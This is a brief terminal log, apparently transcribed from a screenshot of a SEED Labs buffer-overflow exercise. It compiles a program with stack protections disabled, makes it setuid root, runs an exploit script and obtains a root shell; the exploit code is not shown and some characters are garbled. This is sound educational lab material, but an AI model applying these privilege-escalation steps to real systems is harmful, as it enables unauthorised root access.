 [09/04/20]seed@VM:~/Desktop$ gcc -o stack -z execstack -fno-stack-protector st
k.c
[09/04/20]seed@VM:~/Desktop$ sudo chown root stack
[09/04/20]seed@VM:~/Desktop$ sudo chmod 4755 stack
[09/04/20]seed@VM:~/Desktop$ chmod u+x exploit.py
[09/04/20]seed@VM:~/Desktop$ rm badfile
[09/04/20]seed@VM:~/Desktop$ exploit.py
[09/04/20]seed@VM:~/Desktop$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#